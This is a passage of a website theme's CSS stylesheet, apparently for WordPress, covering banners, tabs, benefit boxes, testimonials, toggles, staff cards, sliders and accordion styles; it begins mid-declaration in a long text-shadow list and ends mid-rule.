rgba(240,240,240,0.3), -134px 134px 1px rgba(240,240,240,0.3), -135px 135px 1px rgba(240,240,240,0.3), -136px 136px 1px rgba(240,240,240,0.3), -137px 137px 1px rgba(240,240,240,0.3), -138px 138px 1px rgba(240,240,240,0.3), -139px 139px 1px rgba(240,240,240,0.3), -140px 140px 1px rgba(240,240,240,0.3), -141px 141px 1px rgba(240,240,240,0.3), -142px 142px 1px rgba(240,240,240,0.3), -143px 143px 1px rgba(240,240,240,0.3), -144px 144px 1px rgba(240,240,240,0.3), -145px 145px 1px rgba(240,240,240,0.3), -146px 146px 1px rgba(240,240,240,0.3), -147px 147px 1px rgba(240,240,240,0.3), -148px 148px 1px rgba(240,240,240,0.3), -149px 149px 1px rgba(240,240,240,0.3), -150px 150px 1px rgba(240,240,240,0.3), -151px 151px 1px rgba(240,240,240,0.3), -152px 152px 1px rgba(240,240,240,0.3), -153px 153px 1px rgba(240,240,240,0.3), -154px 154px 1px rgba(240,240,240,0.3), -155px 155px 1px rgba(240,240,240,0.3), -156px 156px 1px rgba(240,240,240,0.3), -157px 157px 1px rgba(240,240,240,0.3), -158px 158px 1px rgba(240,240,240,0.3), -159px 159px 1px rgba(240,240,240,0.3), -160px 160px 1px rgba(240,240,240,0.3), -161px 161px 1px rgba(240,240,240,0.3), -162px 162px 1px rgba(240,240,240,0.3), -163px 163px 1px rgba(240,240,240,0.3), -164px 164px 1px rgba(240,240,240,0.3), -165px 165px 1px rgba(240,240,240,0.3), -166px 166px 1px rgba(240,240,240,0.3), -167px 167px 1px rgba(240,240,240,0.3), -168px 168px 1px rgba(240,240,240,0.3), -169px 169px 1px rgba(240,240,240,0.3), -170px 170px 1px rgba(240,240,240,0.3), -171px 171px 1px rgba(240,240,240,0.3), -172px 172px 1px rgba(240,240,240,0.3), -173px 173px 1px rgba(240,240,240,0.3), -174px 174px 1px rgba(240,240,240,0.3), -175px 175px 1px rgba(240,240,240,0.3), -176px 176px 1px rgba(240,240,240,0.3), -177px 177px 1px rgba(240,240,240,0.3), -178px 178px 1px rgba(240,240,240,0.3), -179px 179px 1px rgba(240,240,240,0.3), -180px 180px 1px rgba(240,240,240,0.3), -181px 181px 1px rgba(240,240,240,0.3), -182px 182px 1px rgba(240,240,240,0.3), -183px 183px 1px rgba(240,240,240,0.3), -184px 184px 1px rgba(240,240,240,0.3), -185px 185px 1px rgba(240,240,240,0.3), -186px 186px 1px rgba(240,240,240,0.3), -187px 187px 1px rgba(240,240,240,0.3), -188px 188px 1px rgba(240,240,240,0.3), -189px 189px 1px rgba(240,240,240,0.3), -190px 190px 1px rgba(240,240,240,0.3), -191px 191px 1px rgba(240,240,240,0.3), -192px 192px 1px rgba(240,240,240,0.3), -193px 193px 1px rgba(240,240,240,0.3), -194px 194px 1px rgba(240,240,240,0.3), -195px 195px 1px rgba(240,240,240,0.3), -196px 196px 1px rgba(240,240,240,0.3), -197px 197px 1px rgba(240,240,240,0.3), -198px 198px 1px rgba(240,240,240,0.3), -199px 199px 1px rgba(240,240,240,0.3), -200px 200px 1px rgba(240,240,240,0.3), -201px 201px 1px rgba(240,240,240,0.3), -202px 202px 1px rgba(240,240,240,0.3), -203px 203px 1px rgba(240,240,240,0.3), -204px 204px 1px rgba(240,240,240,0.3), -205px 205px 1px rgba(240,240,240,0.3), -206px 206px 1px rgba(240,240,240,0.3), -207px 207px 1px rgba(240,240,240,0.3), -208px 208px 1px rgba(240,240,240,0.3), -209px 209px 1px rgba(240,240,240,0.3), -210px 210px 1px rgba(240,240,240,0.3), -211px 211px 1px rgba(240,240,240,0.3), -212px 212px 1px rgba(240,240,240,0.3), -213px 213px 1px rgba(240,240,240,0.3), -214px 214px 1px rgba(240,240,240,0.3), -215px 215px 1px rgba(240,240,240,0.3), -216px 216px 1px rgba(240,240,240,0.3), -217px 217px 1px rgba(240,240,240,0.3), -218px 218px 1px rgba(240,240,240,0.3), -219px 219px 1px rgba(240,240,240,0.3), -220px 220px 1px rgba(240,240,240,0.3), -221px 221px 1px rgba(240,240,240,0.3), -222px 222px 1px rgba(240,240,240,0.3), -223px 223px 1px rgba(240,240,240,0.3), -224px 224px 1px rgba(240,240,240,0.3), -225px 225px 1px rgba(240,240,240,0.3), -226px 226px 1px rgba(240,240,240,0.3), -227px 227px 1px rgba(240,240,240,0.3), -228px 228px 1px rgba(240,240,240,0.3), -229px 229px 1px rgba(240,240,240,0.3), -230px 230px 1px rgba(240,240,240,0.3), -231px 231px 1px rgba(240,240,240,0.3), -232px 232px 1px rgba(240,240,240,0.3), -233px 233px 1px rgba(240,240,240,0.3), -234px 234px 1px rgba(240,240,240,0.3), -235px 235px 1px rgba(240,240,240,0.3), -236px 236px 1px rgba(240,240,240,0.3), -237px 237px 1px rgba(240,240,240,0.3), -238px 238px 1px rgba(240,240,240,0.3), -239px 239px 1px rgba(240,240,240,0.3), -240px 240px 1px rgba(240,240,240,0.3), -241px 241px 1px rgba(240,240,240,0.3), -242px 242px 1px rgba(240,240,240,0.3), -243px 243px 1px rgba(240,240,240,0.3), -244px 244px 1px rgba(240,240,240,0.3), -245px 245px 1px rgba(240,240,240,0.3), -246px 246px 1px rgba(240,240,240,0.3), -247px 247px 1px rgba(240,240,240,0.3), -248px 248px 1px rgba(240,240,240,0.3), -249px 249px 1px rgba(240,240,240,0.3), -250px 250px 1px rgba(240,240,240,0.3), -251px 251px 1px rgba(240,240,240,0.3), -252px 252px 1px rgba(240,240,240,0.3), -253px 253px 1px rgba(240,240,240,0.3), -254px 254px 1px rgba(240,240,240,0.3), -255px 255px 1px rgba(240,240,240,0.3), -256px 256px 1px rgba(240,240,240,0.3), -257px 257px 1px rgba(240,240,240,0.3), -258px 258px 1px rgba(240,240,240,0.3), -259px 259px 1px rgba(240,240,240,0.3), -260px 260px 1px rgba(240,240,240,0.3), -261px 261px 1px rgba(240,240,240,0.3), -262px 262px 1px rgba(240,240,240,0.3), -263px 263px 1px rgba(240,240,240,0.3), -264px 264px 1px rgba(240,240,240,0.3), -265px 265px 1px rgba(240,240,240,0.3), -266px 266px 1px rgba(240,240,240,0.3), -267px 267px 1px rgba(240,240,240,0.3), -268px 268px 1px rgba(240,240,240,0.3), -269px 269px 1px rgba(240,240,240,0.3), -270px 270px 1px rgba(240,240,240,0.3), -271px 271px 1px rgba(240,240,240,0.3), -272px 272px 1px rgba(240,240,240,0.3), -273px 273px 1px rgba(240,240,240,0.3), -274px 274px 1px rgba(240,240,240,0.3), -275px 275px 1px rgba(240,240,240,0.3), -276px 276px 1px rgba(240,240,240,0.3), -277px 277px 1px rgba(240,240,240,0.3), -278px 278px 1px rgba(240,240,240,0.3), -279px 279px 1px rgba(240,240,240,0.3), -280px 280px 1px rgba(240,240,240,0.3), -281px 281px 1px rgba(240,240,240,0.3), -282px 282px 1px rgba(240,240,240,0.3), -283px 283px 1px rgba(240,240,240,0.3), -284px 284px 1px rgba(240,240,240,0.3), -285px 285px 1px rgba(240,240,240,0.3), -286px 286px 1px rgba(240,240,240,0.3), -287px 287px 1px rgba(240,240,240,0.3), -288px 288px 1px rgba(240,240,240,0.3), -289px 289px 1px rgba(240,240,240,0.3), -290px 290px 1px rgba(240,240,240,0.3), -291px 291px 1px rgba(240,240,240,0.3), -292px 292px 1px rgba(240,240,240,0.3), -293px 293px 1px rgba(240,240,240,0.3), -294px 294px 1px rgba(240,240,240,0.3), -295px 295px 1px rgba(240,240,240,0.3), -296px 296px 1px rgba(240,240,240,0.3), -297px 297px 1px rgba(240,240,240,0.3), -298px 298px 1px rgba(240,240,240,0.3), -299px 299px 1px rgba(240,240,240,0.3), -300px 300px 1px rgba(240,240,240,0.3), -301px 301px 1px rgba(240,240,240,0.3), -302px 302px 1px rgba(240,240,240,0.3), -303px 303px 1px rgba(240,240,240,0.3), -304px 304px 1px rgba(240,240,240,0.3), -305px 305px 1px rgba(240,240,240,0.3), -306px 306px 1px rgba(240,240,240,0.3), -307px 307px 1px rgba(240,240,240,0.3), -308px 308px 1px rgba(240,240,240,0.3), -309px 309px 1px rgba(240,240,240,0.3), -310px 310px 1px rgba(240,240,240,0.3), -311px 311px 1px rgba(240,240,240,0.3), -312px 312px 1px rgba(240,240,240,0.3), -313px 313px 1px rgba(240,240,240,0.3), -314px 314px 1px rgba(240,240,240,0.3), -315px 315px 1px rgba(240,240,240,0.3), -316px 316px 1px rgba(240,240,240,0.3), -317px 317px 1px rgba(240,240,240,0.3), -318px 318px 1px rgba(240,240,240,0.3), -319px 319px 1px rgba(240,240,240,0.3), -320px 320px 1px rgba(240,240,240,0.3), -321px 321px 1px rgba(240,240,240,0.3), -322px 322px 1px rgba(240,240,240,0.3), -323px 323px 1px rgba(240,240,240,0.3), -324px 324px 1px rgba(240,240,240,0.3), -325px 325px 1px rgba(240,240,240,0.3), -326px 326px 1px rgba(240,240,240,0.3), -327px 327px 1px rgba(240,240,240,0.3), -328px 328px 1px rgba(240,240,240,0.3), -329px 329px 1px rgba(240,240,240,0.3), -330px 330px 1px rgba(240,240,240,0.3), -331px 331px 1px rgba(240,240,240,0.3), -332px 332px 1px rgba(240,240,240,0.3), -333px 333px 1px rgba(240,240,240,0.3), -334px 334px 1px rgba(240,240,240,0.3), -335px 335px 1px rgba(240,240,240,0.3), -336px 336px 1px rgba(240,240,240,0.3), -337px 337px 1px rgba(240,240,240,0.3), -338px 338px 1px rgba(240,240,240,0.3), -339px 339px 1px rgba(240,240,240,0.3), -340px 340px 1px rgba(240,240,240,0.3), -341px 341px 1px rgba(240,240,240,0.3), -342px 342px 1px rgba(240,240,240,0.3), -343px 343px 1px rgba(240,240,240,0.3), -344px 344px 1px rgba(240,240,240,0.3), -345px 345px 1px rgba(240,240,240,0.3), -346px 346px 1px rgba(240,240,240,0.3), -347px 347px 1px rgba(240,240,240,0.3), -348px 348px 1px rgba(240,240,240,0.3), -349px 349px 1px rgba(240,240,240,0.3), -350px 350px 1px rgba(240,240,240,0.3), -351px 351px 1px rgba(240,240,240,0.3), -352px 352px 1px rgba(240,240,240,0.3), -353px 353px 1px rgba(240,240,240,0.3), -354px 354px 1px rgba(240,240,240,0.3), -355px 355px 1px rgba(240,240,240,0.3), -356px 356px 1px rgba(240,240,240,0.3), -357px 357px 1px rgba(240,240,240,0.3), -358px 358px 1px rgba(240,240,240,0.3), -359px 359px 1px rgba(240,240,240,0.3), -360px 360px 1px rgba(240,240,240,0.3), -361px 361px 1px rgba(240,240,240,0.3), -362px 362px 1px rgba(240,240,240,0.3), -363px 363px 1px rgba(240,240,240,0.3), -364px 364px 1px rgba(240,240,240,0.3), -365px 365px 1px rgba(240,240,240,0.3), -366px 366px 1px rgba(240,240,240,0.3), -367px 367px 1px rgba(240,240,240,0.3), -368px 368px 1px rgba(240,240,240,0.3), -369px 369px 1px rgba(240,240,240,0.3), -370px 370px 1px rgba(240,240,240,0.3), -371px 371px 1px rgba(240,240,240,0.3), -372px 372px 1px rgba(240,240,240,0.3), -373px 373px 1px rgba(240,240,240,0.3), -374px 374px 1px rgba(240,240,240,0.3), -375px 375px 1px rgba(240,240,240,0.3), -376px 376px 1px rgba(240,240,240,0.3), -377px 377px 1px rgba(240,240,240,0.3), -378px 378px 1px rgba(240,240,240,0.3), -379px 379px 1px rgba(240,240,240,0.3), -380px 380px 1px rgba(240,240,240,0.3), -381px 381px 1px rgba(240,240,240,0.3), -382px 382px 1px rgba(240,240,240,0.3), -383px 383px 1px rgba(240,240,240,0.3), -384px 384px 1px rgba(240,240,240,0.3), -385px 385px 1px rgba(240,240,240,0.3), -386px 386px 1px rgba(240,240,240,0.3), -387px 387px 1px rgba(240,240,240,0.3), -388px 388px 1px rgba(240,240,240,0.3), -389px 389px 1px rgba(240,240,240,0.3), -390px 390px 1px rgba(240,240,240,0.3), -391px 391px 1px rgba(240,240,240,0.3), -392px 392px 1px rgba(240,240,240,0.3), -393px 393px 1px rgba(240,240,240,0.3), -394px 394px 1px rgba(240,240,240,0.3), -395px 395px 1px rgba(240,240,240,0.3), -396px 396px 1px rgba(240,240,240,0.3), -397px 397px 1px rgba(240,240,240,0.3), -398px 398px 1px rgba(240,240,240,0.3), -399px 399px 1px rgba(240,240,240,0.3)
}
.fullwidthbanner::before, .message::before, .fullwidthbanner::after, .message::after {
	content: ' ';
	display: block;
	clear: both;
	width: 100%
}
.boxed_layout .fullwidthbanner .banner {
	position: relative;
	width: 100%;
	left: 0px;
	padding-top: 20px;
	padding-bottom: 20px;
	background-position: center;
	background-repeat: repeat
}
@media (max-width: 767px) {
.fullwidthbanner::before, .message::before, .fullwidthbanner::after, .message::after {
	content: '';
	display: block;
	clear: both;
	width: 100%
}
.fullwidthbanner {
	position: static;
	width: 100%
}
.fullwidthbanner.nomargins {
	margin-bottom: 0;
	padding-bottom: 0
}
.fullwidthbanner .banner {
	position: relative !important;
	width: 100%;
	left: 0px;
	padding: 20px 0px;
	background-position: center;
	background-repeat: repeat
}
.boxed_layout .fullwidthbanner .banner {
	position: relative;
	width: 100%;
	left: 0px;
	padding-top: 20px;
	padding-bottom: 20px;
	background-position: center;
	background-repeat: repeat
}
.col-md-12, .col-lg-12 {
	position: static
}
.fullwidthbanner {
	height: auto !important
}
.fullwidthbanner .banner {
	height: auto !important
}
}
.main_content .btn.btn-themecolor {
	text-shadow: none
}
.btn1 * {
	line-height: 20px;
	white-space: nowrap
}
.btn1 i, .btn1.small_button i {
	position: relative;
	top: 0px
}
.btn1.large_button i {
	position: relative;
	top: 1px
}
.igniter_button i {
	padding-right: 5px
}
.styled_link {
	display: inline-block
}
.styled_link i {
	display: inline-block;
	text-align: center
}
.styled_link:hover {
	text-decoration: underline
}
.tabs_container {
	margin: 0px 0px 35px 0px
}
.tabs.button li {
	margin-right: 1px
}
.tabs.vertical {
	margin: 0px;
	height: auto;
	list-style-type: none;
	width: auto;
	border-width: 1px 0px 1px 1px;
	border-style: solid
}
.tabs.vertical li {
	float: none;
	border-width: 1px 0px
}
.tabs_container.vertical {
	position: relative
}
.tabs_container.vertical:after {
	content: " ";
	display: block;
	width: 100%;
	clear: both
}
.tabs_content.vertical {
	padding: 0px;
	border-width: 1px;
	border-style: solid;
	overflow: hidden;
	top: 0;
	position: relative
}
.tabs_content.vertical .tabs_wrap {
	padding: 20px 40px;
	overflow: hidden
}
.tabs_button li {
	display: inline-block
}
.featured_tabs {
	margin: 0;
	list-style-type: none;
	font-size: 120%
}
.tabs.vertical li, .featured_tabs li {
	float: none
}
.tabs.vertical li {
	height: 59px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	overflow: hidden
}
.tabs.vertical li:first-child {
	border-top: none
}
.tabs.vertical li:last-child {
	border-bottom: none
}
.featured_tabs_frame {
	float: left;
	padding: 2px 0px
}
.featured_tabs li a {
	font-size: 12px
}
.tabs.vertical li a {
	display: block;
	position: relative;
	height: 59px;
	line-height: 59px;
	padding: 0px 20px;
	font-size: 120%;
	text-decoration: none
}
.tabs_container.vertical .tabs.vertical li:hover a, .tabs_container.vertical .tabs.vertical li.current a {
	box-shadow: 3px 0px 0px 0px inset;
	position: relative;
	margin-left: -1px;
	padding-left: 21px
}
.tabs.vertical {
	overflow: hidden;
	display: block;
	float: left;
	padding: 0px
}
.tabs.vertical li a i {
	font-size: 32px;
	line-height: 59px;
	height: 59px;
	width: 60px;
	margin-left: -20px;
	text-align: center;
	display: block;
	float: left
}
.tabs_content.vertical, .featured_tabs_content {
	overflow: hidden
}
.benefit {
	padding: 10px 15px
}
.benefit.claen {
	padding: 20px 15px
}
.benefit .header {
	margin: 0px;
	display: block
}
.benefit.claen .header, .benefit.arch .header {
	margin-bottom: 8px
}
.benefit.claen .header, .benefit.claen .text {
	text-align: center;
	margin-top: 10px
}
.benefit.arch .header, .benefit.arch .text {
	text-align: center;
	margin-top: 10px
}
.benefit i.primary_icon {
	width: 62px;
	height: 62px;
	line-height: 62px;
	font-size: 32px;
	display: block;
	margin: 0px auto;
	float: none;
	text-align: center
}
.benefit i.form-circle {
	border-radius: 100%
}
.benefit .text {
	margin: 0px
}
.benefit.arch i.primary_icon {
	margin-top: -40px
}
.benefit.icon_on_side.left i.primary_icon {
	float: left;
	margin-top: 4px
}
.benefit.icon_on_side.left .header, .benefit.icon_on_side.left .text {
	margin-left: 77px
}
.benefit.icon_on_side.right i.primary_icon {
	float: right;
	margin-top: 4px
}
.benefit.icon_on_side.right .header, .benefit.icon_on_side.right .text {
	margin-right: 77px;
	text-align: right
}
.benefit.small_icon_on_side.left i.primary_icon {
	margin-top: 6px;
	width: 24px;
	height: 24px;
	font-size: 12px;
	line-height: 24px;
	float: left
}
.benefit.small_icon_on_side.left .header, .benefit.small_icon_on_side.left .text {
	margin-left: 35px
}
.benefit.small_icon_on_side.right i.primary_icon {
	float: right
}
.benefit.small_icon_on_side.right .header, .benefit.small_icon_on_side.right .text {
	margin-right: 35px;
	text-align: right
}
.benefit.icon_in_caption .header {
	line-height: 32px;
	margin-bottom: 0px;
	position: relative
}
.benefit.icon_in_caption.left .header {
	padding-left: 42px
}
.benefit.icon_in_caption.right .header {
	padding-right: 42px
}
.benefit.icon_in_caption i.primary_icon {
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 16px;
	margin: 0px;
	float: none;
	display: inline-block;
	text-align: center;
	position: absolute;
	top: 0px
}
.benefit.icon_in_caption.left i.primary_icon {
	left: 0px
}
.benefit.icon_in_caption.right i.primary_icon {
	right: 0px
}
.benefit.icon_in_caption.right .header, .benefit.icon_in_caption.right .text {
	text-align: right
}
.benefit.with_read_more {
	text-align: center
}
.benefit.with_read_more .header, .benefit.with_read_more .text {
	margin: 25px 0px
}
.benefit.with_read_more .primary_icon {
	border-width: 1px;
	border-style: solid;
	width: 120px;
	height: 120px;
	line-height: 120px;
	font-size: 55px
}
.benefit.with_read_more .benefit_more_btn {
	margin-bottom: 25px
}
.message {
	margin-bottom: 20px
}
.message.nomargins {
	margin-bottom: 0px
}
.call_to_action_box {
	position: relative;
	padding: 30px;
	margin: 0px
}
.message .message_center {
	position: relative;
	padding: 30px;
	margin: 0px
}
.message.nomargins>.message_center {
	padding: 0px
}
.call_to_action_box {
	margin-bottom: 50px;
	border-width: 1px 1px 1px 0px;
	border-style: solid;
	position: relative
}
.call_to_action_box:before {
	content: ' ';
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 3px;
	height: 100%
}
.message .message_center .btn_wrap {
	text-align: center;
	float: right
}
.call_to_action_box h4 {
	font-size: 18px;
	font-weight: 600;
	overflow: hidden;
	text-align: left;
	margin: 0px;
	display: block
}
.call_to_action_box .btn1 {
	margin-top: 4px
}
.message .message_center .content_wrap h4 {
	font-size: 22px;
	font-weight: 600;
	overflow: visible;
	text-align: left;
	margin: 0 0 10px;
	font-weight: 300
}
.call_to_action_box p {
	font-size: 13px;
	line-height: 20px;
	text-align: left;
	margin: 0px
}
.message .message_center .content_wrap p {
	font-size: 13px;
	line-height: 20px;
	text-align: left;
	margin: 0px
}
.message .message_bottom {
	border-width: 6px 10px 0px 10px;
	border-color: transparent;
	border-style: solid;
	height: 0;
	margin: 0px 5px
}
.bottom_bulk_box_field .bulk {
	border-width: 6px 10px 0px 10px;
	border-color: transparent;
	border-style: solid;
	height: 0;
	margin: 0px 5px
}
.message .message_shadow, .bottom_bulk_box_field .shadow {
	height: 30px;
	border-top-right-radius: 20px 12px;
	border-top-left-radius: 20px 12px;
	background-image: linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(255,255,255,0) 50%);
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(255,255,255,0) 50%);
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(255,255,255,0) 50%);
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(255,255,255,0) 50%);
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(255,255,255,0) 50%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0,0,0,0.2)), color-stop(0.5, rgba(255,255,255,0)))
}
.testimony_avatar_holder {
	width: 240px;
	height: 240px;
	float: left;
	padding: 0px 30px 30px 0px;
	margin-right: 10px
}
.testimony_avatar {
	display: inline-block;
	position: relative;
	padding: 9px;
	border: none;
	border-radius: 100%
}
.testimony_avatar:after {
	content: " ";
	position: absolute;
	top: 50%;
	right: -23px;
	margin-top: -30px;
	z-index: -1;
	display: inline-block;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
	border-width: 30px 0px 30px 30px;
	border-style: solid
}
.testimony_avatar img {
	z-index: 2;
	position: relative;
	border-radius: 100%;
	width: 100%;
	height: auto
}
.testimony_avatar img.empty {
	margin-top: -100%;
	float: left
}
.testimony-inner {
	padding: 0px
}
.testimony-inner h3 {
	line-height: inherit;
	font-size: 24px;
	margin: 0px 0px 10px 10px
}
.testimony-inner blockquote {
	border: none;
	margin: 0px;
	background-color: transparent
}
.toggle_frame_set .toggle_header {
	margin-bottom: 10px;
	cursor: pointer
}
.toggle_frame_set.framed .toggle_header a {
	font-size: 16px;
	line-height: 40px;
	height: 40px;
	padding: 5px 2px 5px 18px;
	margin: 0px;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden
}
.toggle_frame_set .toggle_header .plus_minus {
	margin-left: 5px;
	width: 8px;
	text-align: center;
	display: inline-block;
	text-align: center
}
.toggle_frame_set.framed .toggle_header .plus_minus {
	height: 42px;
	width: 42px;
	margin: 0px;
	display: block;
	line-height: 42px;
	text-align: center;
	font-size: 32px;
	float: right;
	position: relative;
	top: 4px;
	right: 4px
}
.toggle_frame_set .toggle_header .plus_minus:before, .toggle_frame_set.framed .toggle_header .plus_minus .plus_minus_alt:before {
	content: "\002B"
}
.toggle_frame_set .toggle_header.active .plus_minus:before {
	content: "\2013";
	position: relative
}
.toggle_frame_set.framed .toggle_header.active .plus_minus .plus_minus_alt:before {
	content: "\2013";
	position: relative;
	top: -3px
}
.toggle_frame_set.framed .toggle_header.active .plus_minus:before {
	top: -3px
}
.toggle_frame_set .toggle_header.active .plus_minus:before {
	top: -1px
}
.toggle_frame_set.framed .toggle_header:hover .plus_minus:before {
	content: ' '
}
.toggle_frame_set.framed .toggle_header .plus_minus .plus_minus_alt {
	display: none;
	height: 42px;
	width: 42px;
	margin: 0px;
	position: relative;
	z-index: 2;
	bottom: 0px
}
.toggle_frame_set.framed .toggle_header:hover .plus_minus .plus_minus_alt {
	display: block
}
.toggle_frame_set.framed .toggle_header .plus_minus:before {
	position: absolute;
	display: block;
	text-align: center;
	width: 100%;
	z-index: 5
}
.toggle_frame_set .toggle_content {
	padding: 0px 0px 15px 0px;
	line-height: 18px;
	display: none
}
.toggle_frame_set.framed .toggle_content {
	padding: 10px 26px 20px 26px;
	display: none
}
.post.type-post .single_content .rating_box {
	float: left;
	padding: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 265px
}
.post.type-post .single_content .rating_box.shortcode {
	margin-right: 0px;
	width: auto
}
.overall_rating i, .rating_row i {
	display: inline-block
}
.overall_rating i.small {
	line-height: 12;
	font-size: 11px
}
.overall_rating i.medium {
	line-height: 18px;
	font-size: 18px
}
.overall_rating i.large {
	line-height: 40px;
	font-size: 32px
}
#bbp-search-form {
	display: inline-block
}
#bbp-search-form>div input {
	float: left;
	margin-left: 5px
}
.flex_slideshow_container {
	margin-bottom: 20px
}
.flex_slideshow_container.no-controls .flex-direction-nav, .flex_slideshow_container.no-controls .flex-control-paging {
	display: none
}
.flex_slideshow_container .flex-control-paging {
	margin: 0px
}
.flex_slideshow_container.circles .flex-direction-nav, .flex_slideshow_container.dashes .flex-direction-nav {
	display: none
}
.flex_slideshow_container.paging_left .flex-control-paging {
	text-align: left
}
.flex_slideshow_container.paging_right .flex-control-paging {
	text-align: right
}
.flex_slideshow_container.dashes .flex-control-paging li a {
	border-radius: 0px;
	width: 40px;
	height: 5px
}
.flex_slideshow_container.arrows .flex-control-paging {
	display: none
}
.flex_slideshow_container.arrows_top .flex-control-paging {
	display: none
}
.flex_slideshow_container.arrows_top .flex-direction-nav li a {
	top: -47px
}
.flex_slideshow_container.arrows_top .flex-direction-nav li a.flex-prev {
	right: 26px;
	left: auto
}
.flex_slideshow_container.arrows_top .flex-direction-nav li a.flex-next {
	right: 0px;
	left: auto
}
.flex_slideshow_container.image_slider .flex-control-paging {
	margin-top: -30px
}
.single_staff {
	margin-bottom: 25px
}
.single_staff.staff_1 .staff_about {
	border-width: 0px 1px;
	border-style: solid;
	padding: 15px
}
.single_staff .staff_about .staff_title {
	margin-bottom: 5px;
	font-size: 120%
}
.single_staff .staff_about .staff_position {
	margin-bottom: 15px
}
.single_staff .staff_social a {
	display: block;
	height: 40px;
	width: 40px;
	line-height: 40px;
	text-align: center;
	float: left
}
.single_staff.staff_1 .staff_social a:first-child {
	margin-left: 8px
}
.single_staff .staff_social a i {
	font-size: 20px
}
.single_staff.staff_1 .staff_image, .single_staff .staff_image img {
	width: 100%
}
.single_staff.staff_3 {
	position: relative
}
.single_staff.staff_3 .staff_about {
	border-width: 0px 1px;
	border-style: solid;
	padding: 15px 15px 15px 15px;
	text-align: center
}
.single_staff.staff_3 .staff_about .staff_title {
	margin-bottom: 5px;
	font-size: 120%
}
.single_staff.staff_3 .staff_about .staff_position {
	margin-bottom: 15px
}
.single_staff.staff_3 .staff_social {
	text-align: center
}
.single_staff.staff_3 .staff_social a {
	display: inline-block;
	height: 40px;
	width: 40px;
	line-height: 40px;
	text-align: center;
	float: none
}
.single_staff.staff_2 .staff_social a:first-child {
	margin-left: 8px
}
.single_staff.staff_3 .staff_social a i {
	font-size: 20px
}
.single_staff.staff_3 .staff_image {
	width: 80%;
	margin-left: auto;
	margin-right: auto
}
.single_staff.staff_3 .staff_image:before {
	content: ' ';
	display: block;
	height: 1px;
	width: 100%;
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	position: absolute;
	margin-top: 40%;
	left: 0px
}
.single_staff.staff_3 .staff_image:after {
	content: ' ';
	display: block;
	height: 1px;
	width: auto;
	height: 60%;
	border-width: 0px 1px;
	border-style: solid;
	position: absolute;
	margin-top: -40%;
	left: 0px;
	right: 0px
}
.single_staff.staff_3 .staff_image img {
	width: 100%;
	border-radius: 100%
}
.wpb_tabs.style1 ul.wpb_tabs_nav {
	height: 42px;
	overflow: visible
}
.wpb_tabs.style1 ul.wpb_tabs_nav li {
	margin: 0px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li a {
	padding-bottom: 11px !important
}
.wpb_tabs.style2 ul.wpb_tabs_nav li a {
	padding-bottom: 11px !important
}
.wpb_tabs.style1 ul.wpb_tabs_nav li.ui-tabs-active a, .wpb_tabs.style2 ul.wpb_tabs_nav li.ui-tabs-active a {
	padding-bottom: 12px !important;
	z-index: 20
}
.wpb_tabs.style1 ul.wpb_tabs_nav li:hover a {
	padding-bottom: 11px !important;
	z-index: 20
}
.wpb_tabs.style2 ul.wpb_tabs_nav {
	display: table;
	float: none;
	width: 100%
}
.wpb_tabs.style2 ul.wpb_tabs_nav li:hover a {
	padding-bottom: 11px !important;
	z-index: 20
}
.wpb_tabs.style2 ul.wpb_tabs_nav:before, .wpb_tabs.style2 ul.wpb_tabs_nav:after {
	display: none
}
.wpb_tabs.style2 ul.wpb_tabs_nav li {
	display: table-cell;
	float: none;
	text-align: center
}
.page-body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	border-width: 1px;
	border-style: solid;
	padding: 20px
}
.page-body .wpb_tour .wpb_tabs_nav li {
	border: none;
	margin-bottom: 0px
}
.page-body .wpb_tour .wpb_tabs_nav li a {
	border-width: 1px 0px 0px 1px;
	border-style: solid
}
.page-body .wpb_tour .wpb_tabs_nav li:last-child a {
	border-width: 1px 0px 1px 1px
}
.page-body .wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
	margin-right: -1px;
	position: relative;
	z-index: 50;
	box-shadow: 3px 0px 0px 0px inset
}
.page-body .wpb_tour .wpb_tabs_nav li:hover a {
	box-shadow: 3px 0px 0px 0px inset
}
.wpb_tour_next_prev_nav {
	display: none
}
.sc_layout .row-fluid>.col-xs-12 {
	margin-left: 0px
}
.sc_layout.list .column {
	margin-bottom: 25px
}
.sc_layout.list .column>.image {
	float: left;
	margin-right: 20px
}
.main_content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	display: block;
	text-align: center;
	background-image: none;
	margin: 0px;
	position: relative
}
.main_content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon:before {
	content: "\002B"
}
.main_content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before {
	content: "\2013";
	position: relative
}
.main_content .wpb_accordion.style1 .wpb_accordion_section {
	margin-bottom: -1px
}
.main_content .wpb_accordion.style1 .wpb_accordion_section:last-child .wpb_accordion_content {
	border-width: 0px 1px 1px 1px
}
.main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_header {
	font-size: 16px;
	font-weight: 100;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	border-width: 1px;
	border-style: solid;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none;
	background-color: transparent
}
.main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_header:hover, .main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
	font-size: 16px;
	font-weight: 100;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	border-width: 1px;
	border-style: solid;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
